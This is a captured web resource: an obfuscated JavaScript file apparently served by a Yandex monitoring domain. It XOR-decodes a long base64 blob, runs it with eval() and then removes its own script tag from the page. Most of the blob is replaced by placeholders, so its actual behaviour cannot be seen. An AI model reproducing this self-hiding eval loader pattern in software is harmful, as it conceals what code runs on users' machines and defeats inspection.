

--- FILE ---
content_type: text/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 59025
content:
eval(decodeURIComponent(Tg1L(atob(`[base64]/[base64]/[base64]/RSNXUBBZXwYcByZAWQtdEVAGBkcKdhRXREcLBAwTBSZWEVAOAlYNA0cED0cKdhYYUQdNfQR/[base64]/[base64]/eTEcByZAWQtdEVAGBkcKdhRXREcLBAwTBSZWEVAOAFEPAEcED0cKdhYYUQdNfRF/[base64]/[base64]/[base64]/RTtYdhBZQRFcRkcFchRWXQYTBFIJEVF0QANLEVAGWEcKcA0TBFoNAVAFE1AAEVF0QkxeURZ/[base64]/[base64]/XRBTUA1BEVAPE1ABU0cED0cLdxYYXxF6XBBZWwccByYTBFoJEVB1V0xeURZ/RSFRRg1bU0cLDUcEDgUcBlsTBCFNGgtFbwN7Rg1BRQdLEVFyE1ABBEcEdQoXUwdCfxFgVSBEWRVKURATBFscBlpRE1AAEVB1QkxQRzd1dBBWQxFTREcKcEcEDlIcBiFAGAtKYSF0RA1ORwdEE1AAEVAOUUcLDUcEdRYXXRF/eTEcByYTBFoJEVB1RUxeURZ/RSt2Z0cED0cLDAUTBFscBiFCGAt2ZzRTRBFQWwwTBSYcBloGE1B6RkxRUxZwezFgUxBKXQ1YE1AAEVAOUUcLDUcEdRYXXRF3WAZLWwtSE1F9EVAOBkcLdwsYUQdNfQR/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/eCV7BDtuZxRNd1IGeghrUxZxeyt3dxt/[base64]/eCFAfSx1VVJ1AzBRUiEPBC56ZxZqcAtRfDNeBC56ZAVdd1N/[base64]/dQpoVTUDRCt8bhFUBQ5SfzF3fS9NdwEGejpoRxt3fS9NdwEGeiZoQix1DlJ1dQUGfBhoQSx1QStqdRt/[base64]/dhJUWxFeZg9OQAduZRJ/[base64]/TBdxZxN3eg0TBFAcBiETBFIcBlBFey5wfQdnZwd/[base64]/WDNJTilcE1ALEVB1E1AJEVAEXgFBYwxMVDdDUhgTBFAcBiETBFIcBlB7cRJRbThZUEcLBkcEdUcLBEcEBCx7UwRyYCRQRkcEBEcLd0cEBkcLBhNRbDZJQRJ4eyVzdi8TBFAcBiETBFIcBlBbVSBYcyZCE1ALEVB1E1AJEVAEdAVcURt4WSBzQRt/[base64]/[base64]/[base64]/[base64]/WBFcRhYYWgdXUxZeE1F7EVAGX0cLdkcEdEcLDUcBdBRYRkcEBhJWRwtCXw1XYA1/WBFcRhYTBSZeURZkVwxdWw9/[base64]/[base64]/[base64]/[base64]/[base64]/EVF3GwBMWgZaUxEcBlsTBSQcAyFAVxEUVhdYUg5cR0cBdQNOVRJFGwNdGRFSXU9TR0cEDkcKckcFd09bQQxSWgdKEVAPE1F/EVV1RQNfUQREVw9cEVAOE1F/EVF3GwBMWgZaUxEcBlsTBSQcAyFbRANQUEcEDkcKckcFd09bQQxSWgdKEVAPE1F/[base64]/TQNFQgNNEVAOE1F/EVF3XwEcBlsTBSQcASEYWAdNEVd1GUwcBiMTBFocByQTBSMcASEYE1V6EVADBEcMdidTE1d9EVAPE1ABEVFwE1F4EVAOE1F/EVF3RUcOd0cEA1UKEVAPE1ABEVFwE1F4Q0cBdUcLAVUBE1AAEVAOE1F/EVF3UEcOd0cEA1QPEVAPE1V6EVAOE1F/EVF3XkcOd0cEA1QBEVAPE1ABEVFwE1F4QEcBdUcLAVUCE1AAEVAOE1F/EVF3W0cOd0cEA1QcASByUkcMcEcED0cLDEcFcEcKdQ4TASEcBlcAE1d7dwETAyYcBlsTBSQcBlsTBFocByQTBSMcBloTBSQcByMTAyEcByQTASEcBlcFE1d7cgQTAyYcBlsYE1B4EVAPE1F/EVV1VANXWgdERUcMd0xXUgRWTEcDdUxLQUcDdU0XEVB3E1F/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ZiN7c0cKcFATAyYcByYTBFBwej1/cDB4eScTBFAcBiFTE1d7UUx/eDFtdSxiE1F9B0cDckcKcEcEBCt3ZzZ3eDYcBlATBCFcEVd0U0x8bCFzZjZweywTBSYNEVdyE1F9EVAEczp6cTJify13EVAEE1B6UUcDdAcXciN9c0cKcFcTAyYcByYTBFB/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/eDFtdSxiE1F4RgdCQxBXEVV0QhtJUUcFd0cLBgdYQAtLWwxbUwxNEVAEE1B6UAdCVwtVR0cFdwcXUANCV0xUURFFVwVcEVVyE1F7VwNFU0cLBAwYdA5WVwlTUjBcRw1DRAFcYBtGU0xwej1/[base64]/WkxTWAFWUAcTBSNXGgdYVQ1dUTd/WBYBZxZEXwxeEVB1REcKcAETBFpcEVB1V0cLDEcED0cLDUcFdBBcQBdEWEcLBAwYVRBWRCdHQwNVR0cEDg0cBlpEE1AAEVAPE1V9EVB1QkxdUQFZUgccByZQQwxaQAtZWEcLDAcTBCFNEVB1WUcLDUcBdBBcQBdEWEcLBAETBFocBlpCE1F/WkxSUwFWUAcTBSNXGgZTVQ1dUTd/[base64]/[base64]/[base64]/[base64]/Qg1fUkcLBFITBSNdGg1GUwwcBlsTBSRcGjp7eipNQBJkUxNMURFCE1F4EVAORUcLAkcEABccBlQTBFQcBloGE1B6WkxfRSxWUAd/WCZWWUcED0cLDBcTBFscAyETASEcBlpFE1F9UhdYVRZQWwwTBFocBlsTASBMEVAAE1APEVAOBkcLdwsYRAdUWxRTfwRLVQ9TE1AAEVAOQ0cLDUcFdBRYRkcEBgccByYTBFpMEVFyE1ABBEcEdRAXVxBTVxZcfAtSUgdXchBfUwxdWBt/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/EVAEE1B7EVAEE1F4EVAEGUcLBkcBckcLDUcED0cLDUcBckcLDAcTBFscBlsTBFscAyYTBCFNGgZTVQ1dUTd/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]`),`6b94b6`)));function Tg1L(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);